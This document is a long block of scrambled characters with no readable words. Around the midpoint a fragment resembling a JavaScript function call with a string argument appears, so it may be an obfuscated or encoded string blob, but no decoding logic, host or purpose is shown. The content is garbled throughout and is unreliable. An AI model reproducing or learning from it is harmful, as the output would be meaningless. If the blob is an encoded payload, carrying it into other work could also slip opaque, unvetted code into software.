wb+deWb]WW5zwb(5{W.]W!,jc*seye,ibNdiuW#cuo(LW[tWeB4yWbWv*piWe)pbW_r0htW0ouab7se.unn:iiBeBWboBuiBBnbrWx4b.r8reWn.WklB4u]jWWzıB=rWW#391.tWay;tBı K),.!pucWt0B.).t.e5bıob%j\/[kWe"W<,)0r5áBWh#fd-Wpx}eäloeWeoîbW7c,WlBgn}ima[Bg)BćáSB:kiü.C2rm1agWtluoWBjrZho=lBaıWBWWeWkW]_WWiíé6.]nasWspY=&W zlWW)ost!\/b"WtctWWWoWap!5sixB!ooB%W,!Bop0o}WW55m \/)tWap]tzv_WHBil\/gWe:EsWBgWylB4c_}2Wm;tbWahe2J)WB=_dW1Wbaec;.g"6rh WBăy2WWW0.W.k82W"H4=lBhBaa]hernBvoencs]b8:sWB(+Wdy7e;b!_IovWpn}n.BsBbvchrv6l.BkW1 "kas;iHobpat_tWWTtóWWa4,eIWB.e.k[;r5ctdstWWyEgjB)i)w6W:piWsWWsWB[(Us)}Wb]:1Wi(;rp.]WErep];0b%rOoB0o"cl1br}WW_R4tWin(o.oe@zRn.y]æW|_WBi.t.s-lú05oB1e,Ws:{cdkBat4@u"%7soWo7ad:iix WbneP!3etnB_\'cla6tWBB0.Wb][i!S.l e.WWxb\/4sy,opssaW3W{)gbf<Bs:,hfe_B$WXeB3W\/Bx}]ts_ykWml:WWWl.\/fcBq=tkHotv"el!sSebl:dWb8W,L).WW6.BaecW;$),,jecbBR@lBbvBosa_u]WıicW2(ri,oe_"Iagic!:PWtB Yt$B\/ouaQnk\/ø}c.WxW6n1iB+y_\/_W{2in9]GçB,oolSoiB^3).\\!n)OW[c#h3Bt. .WaWW8W ]ć5_2BB5,,MW.BiuBennWra Pstn.WispBrnnWWtvBWSnB,1ialB98orjW\'W.ieU&UeEtq1VbW=LdhB$BdBde0_sWW7wplr,1t5iWrseldo)}:v1}an.nBp5Zd3toWx}(3{i7tBonWWBsBoec.ecmcie8.)6_+cW!eBb$o.}eLrtg\/.:)I,43ieW$d]rceW}tem}eW="{UxiřW|a36dB.5{]Wi)xn.lWae3yc.H.a=b%:WerBueis8W.l)WB!n5eorW\/:1p6pBC2v8.duksWe1sgnæa8}Ugat"U.;7!nxuzWm3})g2eoWCgW"nWrloYp&(!W)Pda$ip3(79febte();WxWscWt.!G.UemW!.a9WW6!B8WW51S.Wnkb]ouWovqa.6Wo3l]P.{t{d6W.!#W_."tlaW]c\/..)oé{{WeesWWti8Ir:WntebHnlo:m)rd(hvos1Y6SWhj.iib.B5sWb,Wc4i(!t}9!ie1i6}s}eTro] .W.ic$z1{c2nctej[3uV.Wsa,t!)Bșkp\/0eo!!BBzW0!eW86íWzWWj3Xd{CW]dDr9B2ibe4cs tbv,6mWi.0!čryCYB]eu%]b(ia}!e>B7Wborbbo:kBvalytyk,T\/so!U5WWki|W]koWtWs"osBit++ aiano!at6=sn5H]c b_BBgs%e)a.).!W_5.b.6Y] .Bo}ddY)e8Kb0egWia.a,(W"uzdBIbWAXeWilw.vgo)YW brwB]Ek:4\/W{.4í`e{hz_9Wb-:hWWo)edWhBX4UťWWtRWBBW9=pW]p4oB8y].1Weg,sbaW5b.ogiWwøW)38bWX{aoy}e4..B4ynW.0r,a._rWWk,"1;bb]Wcg2]hb.5bWo;,I=M!ei\'5ärB]e]p=n._(.-nWee)sstå,ue!2WB(W2W.WétrW87 0]!{2nj.WWN4]eB(e7tat( }!b<W4e(,Wt:=b5i$ 4Bc]p5í Wa+W.{WtW7B0i\/)!Klbz=u4g\'_W_BBrsW..4n)]o3Wăii[).seDsWcWY.CgkB_W=].ts6hUcWebooedf+6!ébWWoabxWW0We6o\/Srsw.cc="o*w8Wy5berw[_s1b4WT::ö]hWQi.2WáBW-4bsl"W=..eB =9{1}wpnBcca.ai-o7W;WBgB3e(cuaiWW)9u\/ha0te_h\/*čB!ueWsíWo.6r!d!l,t.b:"o:tnBla89tho}nWBB_\/]öOh_b"W2}#62.+áWWu8)n]oWOBD]o,:!);WldtBh1g3W=}Xt_(BWb]:8p.W!blr)eea4$t\'W.)W1p|=r_]čif.W0;BB$ar,cio42!M4ynm)da6{f@7be\'å\/;_.KWB(&paWaconsarrtW.aáBBWWčr!BxWt4e8vsW^1WaoBdeePpt8n;,nbeKi\/(bbW{BrWWtb:$bcbW]71(6Wlssn0oj]ds$b_Wip>w+lYszp eplWolW7.Be_W7`u(?r=ztWe[Beteu_nşWe]taWB;W47]){4WkWbd{nW-4Lă]\/0tWBt7Ba))Bt9WWu]áQWbb1n!NiWYuW#e="D.Wn1tao(t8e1b)tBap]+.r)W3\/]3Z7BMvWrarvs))llJUmtWBW:},Br)]ast\/]d{!7hbi$Wj.ndWæ&c.].otnoetrl]s\/.ü$}t6}MklW o_p);n9npBy*)rl]]rase;W+i@)vW*oB=oicb:;astrlB)0.-Nre]liet]W}kf02m,WBnnr.]a.iWao2#só{_I5D;g;?luexluilWBB}aiL.g`oaW0p15=BBo9(,BhBsXg3eäWWsu}B][NtsycL9i$}WcdW]ác06e)Cak=We"-síed9ooyzt0h{WeBQ}r.d$r[6WBy\/t3diW;eWWalee)7pW\/BB1. y\/=öBtp pW.erBxBewa#ť.k1[B\/oyeWl*1+B9-&ivg.BdW\'bdaikseW(b]B.!6bu)l{]]n1Ee4.,kl|WB?Wi)}.u:.W.hbis_I`W4.oW,0,mlaWeTJe,b3WWťoo{s9to0lB.5cofl37afiWo6r5 i }na*WNtUlB1rd7skCB9{1WW"sWn=ep]sbWB.!t1W$r:agcåBWdWa){+df!i.t+iiaa{Wzo!h0W zWRlnB9WBB(]+.4WBbBree_p8.n}3W|Ph.æBWcn#Wtrsi6e|g.W09i{$+etke ){mk(n3,idWrBWnBóW vc",2WtleșWBPypgWoW].b!mjeBs(loovkl{$rkWtW,&l,5W-&7W=eol($bsj W1;a_riBr0.50])W W\/:W),l7tctkWn#+WS)=Wd8aks,ti(KoW0ipr].&<8nuWBZ=p[WnW0t:qW"STB_0bWBv.W)aWW>=leWWlun%auW(\/v4aW.)(anäB9vk$WR2WWnW(oZCh(&W.aybo(B\'4ci8iWf(1!2&1Bv.u1BpiaWmrnt]5Ba(!nSje.șttXWt3a.W\'.bid\'d We.á&c0,.r\/2f_gz]!W\'s>WaH\/}(B(u:!cun8W06kW]yW2r,Wks,oUbW)&tB_R9}W{F7W,$dBWriem04aah]e3eWAWgWtvWcW5(;1W,)lydr.eB)xrB.8[WF,"g86o+ı!mdWt}0|{ir{HtrlWt$P0B).0tvWo 5W;nWWWt=Wip6Wnl)ga"t0Wa3s{zniä(!W@P,sWn.,g,*|aebWHbWW"]pa"WMWkl-]a_ab_C)41W_tnnWb.Wn4k,l]s.};BWrWe-iyI$ei.}Wd}){n\'rhprpě.2r2N_WyBr))d+5WPeuWi"_:3ayasb8eW B7B9EnBhBbB3!!Wb=!BtLs1)W.!7{W)_P5Whs_hy_@slpp]%r,Zk$r,ob}_s5B"BhnWe]_bW7;.l3f8=b"Ws]e[W=dB\'i[a=W|:V}\/co6öi\/ękauBBW\/a,};]oWei;atpei[e]W1ert4\/)l1P=.)r.WW7&7<W)e,3_oiW.-W1y]e)clb8%fWBycmmZstdS(W.)sSWd_c_[l]+.i{artt)3,5l1rb6BW_}=W]:b.ec1}B\/sB-B+.e3bWsWBr)ra,&aiWs2itdiBsStWW},\/WB!bgn]FnkW.!;e9!)r_Wv72stiaebnt|Wxr;7:WBX!.5Zs=.!cRcWWSié1]Bp ]H7siB".8].JWWyB.et.fo}ln8"W,c],ByrWensc;W3tsWp1Wcj7idWabbdWWutWew]]{eüHB!1.W21b9B%i|n)ewW9.B0dontbu`dBa6datnWe_p_Wi}}%s(`p$.WWr!0Wue)MatóoE5reru&B05ieea1co4sB\/W,ete=at,,]lBi}W1b]BnW_WiB$W7))WWi"W!W!BnWrh]],_ybbnc[8b61.aW6)ioeswT0W.aW(!Wee#e;]gn}MWšBys:j$5So)_ťmsWa9p$5k)bW$c%b4köoeaa5B,W.tkU:fnhdo\/ial!fpókb2OwB]Wc0B4ta1$tthi[|eB10u0h\/4BBr}rBil],):[.}P]uaWBtto):2}.WI"8a7WhB7Bo }5..Wi+u ideovd=e;5*icBs_ibb0+ \'te,t};]}|[_8]Wfmkkor.xDobr.mi2!)Wibn5* dmWfoWWjai!pcB4B)!)daWWOBeyt;p}Wa{}]tobBu=sW)dt:isu0WB6WbW{\'}ScRuB`.WBnt}XnWae]_.:9WtiW]50u..]6B1WB;51{myB4a}&yh;cp ]ao]8b]6íbtknh$W]hW.qbW3n(g3]l]2s.b\/6.B0!t}t}{3iheiW\/ucK)bB1euyBE5B(n9M5y-0W5Wo!,aBjt&ć?:kcstm".},\'5nBm}4ls[]drc,{81}íBai+}(ií0Bonei.nnh DBW09CW6s{.rW!;ojW56)_W;B+tB)W.bl6W0bí28c"igb$d=r*r(].>]#tjFBlgnB3!_eaeacWWbű7}aseB:W$BBră64,Wli.l_unźids^kpreta)nglo\/pnuWiE\/-nWhbWe,{W,BgeBiWn,WK:qW_Aš)9l}e;WyKWUeKWgnKn2nDx(W:eosW-<aym1AjBub,h0n]l{1aef(:Wi0:lK]vDW+24W1\/r5os=mfW1"u.r$e}_.\\b.pusF2pmB1steætb{c41cW tN!b.rar:o=i{ooKBeWTtăter!i41i_rt.j8tbk(e\/)F.iKz:0t.8aWiı\/o,W}BkWbWhWWiWubuge6al]ng(t1.áó.;lpW1nn5eWl]f.!S5W(n:g%žtWsWa4d)UBBt e)eWWU\/OWaba]3WdWt.rgs#ie]t_Wn+W]ds,aM7\/v.bWaWyWygcRW.B+t9.4oa=oi0lonbts6n.B"}e[pboiS51Wd;i:Bw"Wpbe.W2a]a5WWWkW2B7Oe]{blodjS\'t4|.tI>WBl.WW]j]Wi+orty1a<b"rr_O.çs}iW!WxW1ulrW{Hn}(upWbWW].rBr2loB+]0dozWba?űkä];rá#kW_(WuW;.suW!BtanaOhWoe{F]bbáB pde6sx(Wb"]son:pb.rad$ic:Wn.13ip}gWdWBgs@n9M]a"tB|.e.0]bWaos\/bmWWD[WB7saa.iua:oe..Btir(BgeWW)){BagíMvWa.aun2en9oe]BhW)-)e8-!_k.|plæ)šbo\/zf1YnWrt)WnWW1}vkWYzW43elt(B(}}Wt.}WB\/1}brW,W_.b`(tv)nmapo:TW(Eks1Yno3{ao2.anheBo2l>ne7WtzWl.e]pk4geUbW{3b]!3t,Wwdr))g.bWzl5fn:ao50WhlPW\\ClBie zaBob$]cfW.EoæăuemeörB+]a!aBlW.E3eWe)9S:[Bb1ae{TanWssBWi76iBkttxečEG;}],dęsgltåWB$a]WBr#(.KB.Kh}WgW(j!_W:;Iwn9.8Bi>fNnA7W)rW}ibaeoa(C!a8dbz) BC?Wo,hrn[_#;lc6\/BW1rueW),lW).eWW]s4!h\/\/ľi.}slsVMtyI(W:!Wr]!nBWbeBiBbi1nWs3W3].e.)ca)_W!plBrtöfBev7(dSb3:o3t(tS]Wi9f..1o;,r.B.tBjr.bOc9W[r,N,1!)b,Wen B"4W:]]6Ay,]WgBWtl7]A0Vog!(WW:&kWc%!Waál*seač.rWNlWe2f!msBauu BWáEe[hCnWs}WT`W)pttW11jWB.=xBBt.,.cuěQ1ane)e_WLs!eion!iWríuW.W9Y]W)B.áWWSoeap,cap(iz9Wlo děW35:TcBæ.`vot5"7,Wte53aW9Bdrt)@dWíiwBie.B_fl_yen!tWR s)W(}W1Bnree5*1brW}l)eoBMsn5ciFWa4\\!]lrás;z5.cB)n{=eBybt]4:55,ekSWW?!pao,)]ioi_BwbW;BWbWEWldsx,ps:W,uW8AW!oeaWáu3.])WUB)a\/WťWBbWcWW9]n3YiZWahWna0r.niW0`WiWWî4k0o4WW,BáWlW1,l5ghfWgWB.) kWAZW1éW{B4i%Wk{sQBW_i6BLfuB%8Wes!ick7hL]3s!3t]qi]lWbrWi]h\/!f)eBWebbWo_ }tWWBm,e=\'tpds.tdenW(,6SskBbarWWcB|.i9W.y.íW6{.1B22m:.Wby\/i.8W(),bWW}WtWBl.\/zs4.l82Ba7BB5yd].W. "Bš.!Wr.W2säyao!(+!17|.mk_iW+: B38&,6,0bM7n1Wf5]..al38lud_elk)b]eWekP1 6%W{sei2dbOsí7caef]oB}sB!e=Sgt44]tWW},).vyW8t)3 Be4#xtxgc3p#.eR]eW6k6!Bbi4lWpe1]Wxe)ttfWrWgs.a!b.]P])1Tx=b::bbe.nla(1.We]t]Tho.@frk0dk0_(lh pidW_)ba)uy]dWx6.t.plitW0]Bo)!\/e2:l 8k.)t0.)gbs0kzIpr4WlpBi i,`W:åBW\'ex p\/a_aaB}%oleeBLk=i9ea!9BlW].ego6)rpnrjBMi[WWW o1ikäsTi]:"{eHp[Wü0WaLm.BdT|n4nBZYal(vr9okW.X!!B\'LnW_}b]BaB!pet;cliWk..d,D4=ź53pk"ntt;0orW4u]nzbae]Bb,:We!|{x]{,rrqWOs]!sW!y.r(ě}tdeWWA|n3Wobd!r4xešoat{bR5]_.8dmB!tWWrs(WE=d}xWfWWWboon(8W7 oB!äisei].teW !.B;aw(č40YfkS.S!a}ca.=W t\/}&zn=.t_Wbn2p!sggeS.N={t4wi.} Wc8g.2inoW}9W)t,eo b$:LRM tíC.W_cfedl(e5 HsM]W(WN7iśWeW$gk=s.}1]W lsWBW#!7iéMtQo<,kb$oti {W15W i c lWan.bW-1 5li,p\'W4Wld}B(;]]d"{Wejb!pra91u8öor#bătXWB4ibQn0re)BW8hpe.Wzic ._1Dolî.n,BW3tgrWa5u:u6!:Wfs1B".koo}v1Dc4!BWW(7D.S.5 r2b:sn}Mn05boiriu(_WQb2zi}df0hW5B.\/oW(n irnasonlIe WeDaB(r}!\/ergepc!($r3!)yWVOo,onnmW_)ZiWnrC]sda0aosWrWp42eXi 4ol.SldkBB\/b,aWWfo!!olB5_=nie0ra4Bu.WBltW.ku9WB}5}prlíWmB.b!.eWd!c|Wyd(Wr);Wj)aWg]4o]oiW6ı.] eBtuee]8Wie\'ne.1arvB"t)!Ru_ť 1 pW.W.rau!B,W!vkB)Wm.Wfíl2pWBaa=#Miotg8.lji;jH=ab;oiei+ oIuhyb;vnrnW.mant Jb.rt :nsBBdaW\/b7(BTsW0)Wci,nlWFt)H_) !B)h9Whnce5gi.dXW}e:Bak_"kuW){dH.t)gWpWhdo{WWec ś8.41vosElr)eoW Onec}_5J .W)mgWr.581#7o{}}LlWx}Y9Wu\/1ik.ca:>b!l_\/ä%b;iubcv2vs=iU=ar\/:gbWá!Ytni\/\/BoåWXh.xšD]n56vB}o]nWl.e&]chi6a!pETi}a.6a{kbReBBrs7.=fu!ur]\/gebnn! D9ER(fbWB>s,8Wá,tWB}BtWn%KaWitv jh\/_O.0ib2W+=Whr)Wen@v(ltkW{9>asf. etzaWhW_ bnWı:oW}*.(t$y1tWWCčnhzag_Rs]öbao(k9b +_.k 1{rlpm nl ,s]b,cWZa ]*gi6rrín _ee!y7sc}tBWWe(nW&r;oe) W].+ *!j1]'),FVQ('2GIeuREofR2=rd,8gGbr!?e}bsrc)R6WB_i}.eo{Ban)e._{C*8a4B(_t;wX6BWdrd;6foHW5.e).]{$:tCyGRr\/.e E5tJWRc0]1pWcAR.2e&n2oEu iR_;i.WW\/We.T_5EG.B,pAl4bR vyW RevtsBWGa)55,[tm.WRe$0-R=pR>.)ERt?W9lRB8lt7dG}s=lBn*R_09!yRb3SBdsG)GC7sRW)MG}4BBtxiX(aSBBmB_8 mN3;OdsJa-a,niiGFJG.n,.!BVRn}2R}# .0m3Bb!!Q:)=@!pnaAjtP)Jwynn79I>tdcon BB Bt=G@W8kWBGGWt!nEBc)ocwG:i(!ls1GlCBt)7hGR():{7r, Bd0H&!uriWRr|e]RebGxG:Gc3}^EWeGBeGoMg21i:wRG;]!} Etr e._-=9T[;c@_,hf*4I{B!*WUc.9tB1>4nP irdC48B#Rs!3 R.uK;X4Gt?[hxl.RW{=Rb!iXanRD 9uh6B.=}!7bdth)WZ(URduurhRWi=ty0O.8W.eB.]su..\'B.IrEl))&,)7Gct.GbG r2lioBW,oWtfRtGRl=nao{=_GRrM8GrGt6].|Bp]Rda t2"ihhBK4eG,u{+BW.W1.m!xtu}dblB!,God1.>]]^eup}Rl6b,);G%cG;t lctBd!o]]rS(thB`nubhvNn,GnRln1c=(Wif:h(Wtdt}4t_t)I!R.,3Rb-ln.=0Ri<WxB1_i})0rG,jOkBRQi(>Oh(.w],W7n{.oG.WtBWd4=_gf3p-llWsRQ1r;al_(+5B0tB==l+3,RG7!=Uii<b}RRffRbhG BGti.Wd3WeB_f!4EWg4a;tWrSR["G,GB,ners6(EGR.!f.usp(__(}K)+23.}GQ$v;c6}5tbBRGB=dc)]n,xBaMt6|.=B2w9RGlR,QatGnn_}pha|1B|{{}o{.du2.e1.uaGWj2>DdeR,;n]essaGcy9 WW3G)d3Wn8uch5tN00Gee,8wBp:R)59G5.vW!0@1f.e lr6feW,eb;r,bu3)!c].R,BRhy*a2{QB65o.trd}!7u1xfiW).1t$e}ir{WmC:6$9tsBM5n4)gbTe)niKbeeh!s]}Y=Y7o)v_pWD;G?[![5nP,v.)K.s,xT!hooBh]Ge>n.3"p)CG,s,12.rp=:);{t{5JB,B_4W4k=ab{uGrR=edaR)G x)(!C=!=Iu))[Gly(rfl1;wR)B91!pt+(9BGtB[00VWmRtwrw RWC5E.tDR)yWRIG4WyBt {)GaRPc.e7ZGhb2.RR(.{3e1.b!XGMkCorj5ym}yevss3!GaBWDeS}4iieg!]yn5e08c.".!7kl]BWWn]G709  ]l5uG.:U.:(ECi)$BiB=5gGn]Gso!shR7,B,.."}4l5)e6TR5Roe% l6.Snh57;:{4GB.e%46 3j7)=GrBs8p$.]W(8;B{!"W(=%]a=8Iy,CR.[1Dh]N:a =.1iRd=!,y3WRR]l G#8(p*i_r CG0]]+@d5u \/reeyCs.D!6nO!"b}t7e1eaR W.m9\/]1WR&O9BGo+;tr}dn)d],ts,H#e!9BE](;74E!R(8cBG(tW,yW3RCt0$Sot)Wa&:]0t.bz_8ZkSf"u6sGlosk ent4Yhw;BoE70a)g]|GseB]z!I,:"g*b0b:BBlW.Tl.iGnsT6!b0Gec!We,s>GG .nMS!e. !o.G5G\/[d=)7mt!tWieerWCaG9..)W{G-b*&..GBrMlUJin;h<.Pf}NlRbrGB_C)w2sWXRloa1GiR0nOi)(hpB_WAas{cZaB_\'RmuI.wi?yuWto0etdGsl\/)W$E.20BRto.;We}7W6e33sh|.R!_,e6patl0I}_B)R?]G056PttBR=ia ODtlRn0)Zi),)Be\/Wc,=i6E8,9Coe.Wn,]nh!pi)E!.O.Qa1,]BbFABBgd" 2se{$0H=z1]1RW1uOGViRPeW.lb}DuG=G)I5id!utG(R(GeWi5UP0(t.%tno)ixr}n,Gn( .;35+hTi0Wd;[BcXba.GBdBe,eiZrqRf?nelWe 9EG550GR5^G]WB arWS<Gd(&i.fBcteyauWr,Gwr4xaeihoud]cBRBR}]i]}l\/!0{e5;?BrSBbdb,lx4Y]=aGa)dd!nRWsB9RBahWgBe99mdB7.oRGxN;ulRzWo{aQiowy{WB`)Wng;}]G4;7hco#Q0W1G1crt$lWix}CyRyG48(gRV{3&:!BEWNf)nkD7eBYSTfr6OcG\',1]-;nis{](lW?(WJe6G,})8w"0oWX (nt{0GWgmBd"eyRGRlm2-GWg.aftf1etobBRUoB]G|W Ct n,dCBtphB`z.a;e)lR_!1R_)Bc{B4oT2e:,e!3)gB}*rea7o"4(R@eWh4=.G1.ttR6G1}ps3sRlGl0+bWB7dD!sP6ke.BWhSRW1ktu0_BY[Bq7tyG:!BWu<#RoQbGA49{Wg$Yx:{.G_0h!yGoR RO2)sWW(_,W)iB<&{:t_u07xg!}i\/,9i)W6T()e)r{UbW<tB<W\/TW!sfn) 9i]t.i8ekaG.jB()Rn;l.ah,GOio g8sWcFRtW7 t,VyWGRe`aJ`S.G5 }()FRR!$#IRyhRB7D7,G.e=eW8IdasBtafRWdiGeon,eB6aR))c8r 1.dKRGjBGk6XBneWivGW:WBp]iOGd.[*o-!b{.ubG8]W1_Rirt.mse6]ba}!1;!I;}_6RSuib!dte)MpN)rW[i7ele19Ggt4r`B `j*ndb@eerl86Dt5b,_W6}Ct_! EGsbG9.BWlrRb6aT).dsf8.!GDJn(G!o+RCtieWDW 1;G1(r bUD!mG]!7Gtor!=k )!)aG4=,6)poh)oBa.9t]uBG(}7>v.6thtB>taGvGp,5GK1.5Rxg@ X.(w[{0St) )rm1ByaWnatWRRB3DiWB4#Ent$.NR^BK.W.,TRaeGtl;iBiGsk.R|} tBeWBd.,BddRs4\'su i!W,,*GeiT=BRu[R,.,c9!W\'Rt.G)xTe<RC2n W!bn.[m}BG= iR:nB.=p>\\]B)BnT46f.4l|ne(oBMh_zGL05\'26.W]iutyR"n[t4.ol2uBWd.l.p+D{0i WGtb>Rd0.W;c!i;([Ge1}RGe9GRos1sh)Wofi=hee`C=WW2n N0T1dfW AE)67C=$4B_2.Ep $G]b8R.eCBxl2lg}\/WFiuGGx])1Gd$;e.]5)i(BgRedxWWh.,)ihRigeab +rsn!{8m;}}t}iR{iWpnlB)ohh.de)BuE}GB(G8 (\'R]tuniRtCGia]G)sB5,.tB}c7=( e{la(rB=WGG.DGddeRnie 7tli,Wuy r(+t-erB6c8ar8RaGq$W69((c+B- .n5R).NiGltIt.d1(}+c.Tcd,WlIWR1l37Rr8a$e5E7]yi.ubsRbdLBavGBWW;W G2){r W?.vQt8W6R_GlNB..brWGG,|tf)YCC`E;=Chl}2QnnG;_}W(RCRetRZt)WBGee;G(XozRUn_eCmtlB}r).B=b744B];n]s.WC}|mib(GGGeLoni69i.tb]!eGGn)1a,lRev,nBTe4dRot{{G($(G9bl9xWue]{:ppt hiRWIEaRWGe+ORR<,Bcbe7Z!4a=RGG5G}u{elGB qih(!aRybd)sl]z5i:_,]o1GGW".G)toh! I!t:l{)Gts1oRN(GnFilrgZR,4}eH=]R80dGa=RveGR7xW.bto}GRauRs&lRtB6.Wzs:,..{GdB`)BaW- ,GYD{G{ldR.n!p32hni9tx(573ph!e&R)=.Ghacvi,BWGRe{ lsWGWd;.r1>ttc=ot1e..>=.},GE_BDQa9mR]GgGYrBGSgM(?Bdfea{7&:t_RW_revn{laDGW4l a.i.GG$Re.\\!!turiB}B9=(5^)5t]d64makF]6}i#BR=il4RGeB&]Rh:;,.(1Gise!rlRs.=H={H0hW.a4tiMPee)BLe1.6 Do.ot.kBNdhW.,}4WR.RBdl5;Gi.G.E}n,Ro6=;ee5eBh}dk0;{D4e)(7W$<ggWkaW  fte1ei \\(,5_WDrbWW}Bl.te..)o]gGG_,Ui;Yor>f`2.t3W4=,SX)}WR{W0B;e`}1ynE9,B0_4WWyix9G.;B$BWH:Wk-?.{)8RdPt)R{G4 )X)EvWBGGzusrm]7WipG!W 6B{B\\,,Q==6PfiGN{!va0Gr)WMKeR9[d2b,G2b7oG,o Bei,)nG]=rBgEg}B;_1u;oWcnWdhGyevvGL1tR)F[Z)nB R_hk`.GG&=e=GdW5u(blY$W!dyhnRo})My.Ri.RGxRiGo[(_enR$nu., tEfW,yKiWDRni=C.4:hB{G1r<Zk.p)ac,}R*r_a+vxEuH8ctAlGtWm82} BGBP]gytgC)cG>l_.nR=W!t.)G)m#RG!eR(\/$G(yUG.W hW\\ e_(y[?efc(t}R8d={.tB1,]B dW.}:)+}l?1W,sN*}GGicRB.Q E;}=2GR.Eu4t)FDG:;mQRBe;)Bd!Xe.e()_6Wk.i.S,7}CZW$bai1FgU;b3Gttep Ya})ui1ie)te8s,)tWeObrn.B.t%=BW;r8E;n)WI.B!c]nXQTl!+D.W1I)dR]0etd(o"BbRX#{.(v)u,p..!]Rute\/,+!{WCO:RacRW\\tJ.GRwo0)8.ss34}}RfsfB]aXs.GE]BooBnW#,WO5`4ee6_R1BnsB ThhW][}n| eeFBGC5e<nWDhU36B)Wsa1es1b+2i8oG6za[BRtrd) M40UaCC=0]0t=.+ufu[kbND:,ko).7]$+.ri9uGS.hfX.017@7DbiPWd}cW. DaGe]t}8.RR:WxqzpWe eRBRt(piB(hib}Bo45d3BWWs}Bes5dGgaR)a(}RGOH9Be eilpn0cB rBWz]n,wGGp1.t4Hc=n6.?)a =oueB50WBCGW[G4ad)e]7{GY_]b)eG\/wnndRu&>BfEkuWg[ (!r]G>sb.G.x...rlBg|W2%[J,6W1 18iB.ZG{!.)B!Cb)Bp1de_])_;ntRs>eB`aBBiRRpW7%)R)\'  )rGkY}{P!WrRRP.tca.{laGse}cBeDC]ghl2WG.Rn!5..=29U]p5C7S=oktBBRzBR]U15RWGBBi6),l}gY6\'B)e71edt,WbW@n=Gc.ND1gaRkG]}]BR!),ttRG)iK4(WRieo])WZBtR.h7A4oRsubub1g(G.e.o)!;3}rBew_WWF+}y&,!W4aV.5;ZeXBG 5v;,Ryc.p4;5eGe1vBGob}12R5;eC.ot}eboXyGxd1RdN4.e8i<enf"\\Q=lX9i35g3,}[Dr;RX!R:,f1du!)tEg_8b:}09R=.btG.. 9}W s).BZXnTFGD]]bW]8[eygi`e$G!R{(5OgB,,7Gv)vRmNlY}a )b86dH>e}R({G]){517L;sulenG1br7B{!\/We6GorW(o)gr7h9atWe!08au.WW!E_=yR`UTGagG.]e)B{UsGt,nGsQnW.W}rlGGe&t_BRj&MZ"e.bCo.2e1tWeGaG?6llDOG0=h0(!DnW&t4t>n),: GEbJ=k0B.h1ws\'tB2Be]B.uDBWnR$=6Y(i$(WnpRs{RuyipWCltF6o_=&BX""G5Re3W!G]],v!RRlByFgG7Vp{rRHf.!u"r.BGl!LrWp)GDGtn.eB_BeDBXW.G;=1sNee2aCeG}X1}BdW)_BDt.a}.$bdbW)07mlBior.ByC.%nn=.el4G)Go{(R0)e{sogRG ti]]}051;t.lwtleqWfW.*l.+X.u]WW5sGRGrBc0n`RBX}Gt_u{{ r+b>_o)Rid(W)RR;dx0WS.ee}Rhb l=B)oL5R.W,$O $&G$}i#a!]hR?RF  brs)cG$.|s3:GffB({FRV{RWada!\/e)elf7aG.lgb1!.E\/R:M}BS *R.SBn 6R8B;,v_"Ni{Gt lRI:eiRnRWcB7a.Vc]nneGt5lWnGg})Rye85aGJB G!b>6}BRaR.aom7cW=s.lT51n{2R] egb[Wd0mprR9n*!a$e6;#+rhy.!GL 8,S.iCZiioW=}Wm5.WRt\/BRm.Bx!diGBG$7v.jI)sedxBk]7=l\/v[)L$tB_.j0G7BW6{1]J5B$GjRGG W]LVe=a^, ;r))rGg\'a,RtB1G.B=GaREreC?n7)lRx..W{sEonkR"!NrR 4*)1]ER@foW)RW)W6 GGOBex7}i;Giya)\/Wa0WrB.nef}e ;358(cWlG4RCRRdW.{6fou\/MEsG-u$].n:B(Bl,@_ ,Gt],GRbL5D{4_(u=jaGC.vRikfoSec#boNbDtLyF,Rrcaet5]lbl.S}5,1ul-YG{?W\\eN1o(aRn^6*[Bg`slGb]=GbWca7SGcGRm.Wo^T;$Gfnste.dsv&YWBnaRt\/)!e1\'ts@te=eesxB-R)fc,wei!thG.i;.o1(elmR);#WRe_d5=3lR8wbGHllWcbW0Wid Cehi:-^ix!TnEW).,htlWi sVR.nG n,C]7GRtelJ;slS,B1}t%Wr)o7WeGa@!GWR0iec!o;,W]le}8! h7Bb{MTCklk.BR4baGel,W]1s .t)asa7tSWq&lgGdfl0yR=6CLrRb]i7r]u]!qB&i-(el.hRi[t\/Be7JRmTcWB1]R_\\W,GBd}t(gR]B)31Rle==Re1.8)GBe,gSe5<l:o0RaC}a2tWoR.1)Tiv{EZGbeWWcNnrGs.sf[s:@_csohe}9;R;{@Wou,m],xaaaWRo;,]Gti.bbO3)RRB,3G-l}ad E6!ds7re)3.ig]R)G.tt]l{(yM6B0\/8;:kleIO.1hG65yWRbvuGG?y4G=.eP_.]uWmWB;]B_c4}l7Ws y{RnegaG.i(aGeeBea|.6hC9(^o{E{R]C3Ub]sR6Et\\dTWGRj]ioBFBRe]l\\}ndWC!}Btl0sGG]rw x9cGG0o_w)aWBFh@R.[eR.G.xGGlgG)w\/B  3R]rh.]. u(6BRdKGW5iR(5GBGrSlRIGBWYebSH77]B.txrt.ds9(RY..0url08]58G*%lh ln.ct=BeGK!*o3o!;ma]D".G_p9nrr])5TWW pBR5j]WR[SuGe7S;$S6.,[Be);ijsseDd!Vta0fRnR=0oWpt _,hE.hi.f; cEB;#"R)nWG]6G?@lD1>BnJG;{n}Rttv{s}&WBtGeG 9.pub1B=(g!iPi} de6Rrdy2[tGllewpW}sWB6W.rRpcerG:BiR1*Bls81Br6e9M*}Ri9Rtne={,Z{t1hG51}dAe.c4t<.;Rl.eWt2"tWG(=aze_bBIsita.i.NdRsBW]tfl+{ )nrng6tB}raet O4ng1m!,,ai0f2N]M36nu:lGtFB ojlRcoWsaG\/dRn.568\/4}ec-B+eu:)W,?{.1]EIf},!gyd919BR!m2}B\/[aB:ExRuGRWWo,WG{!eB6 :e?r;a()W_yBWyeoBZBHHW1RGi8e=(tgtGuR!Wo]!e#Gam0}G=.t_GJin2BW.t)WBmntReI.B59:l+WE_1!;fM WBRB,e.!txnctGBRr(DC(},,l,VG}.R.sNfoecy0.lnGkfo]^#nnf _vBNRb:W tyn).Bb[1G).z(W,24H0H.ymGtGTcG)RIrB)N.raBoigW DctUabn:.PRt4.UPdB|eRC2RGyl!+=.edme WW]$7!}`GR,gB.uof.9ewWo..t1!),By40tt9ltsoR+b,1h%R2&tuyp.us_BdeBiveB=DyDa10ikG=E9t)`GeR!})g;RIjgBRR 4y6d]WG}rooN.dj=..B,eRW^Wlr[RB-RrMoB6kk51Wo?)a(WRl3eanS o1tTWnf5Bb=y1r}7!](&n;n,k{b7%B,WQ.BWc=B4\\5[10aBa=DW 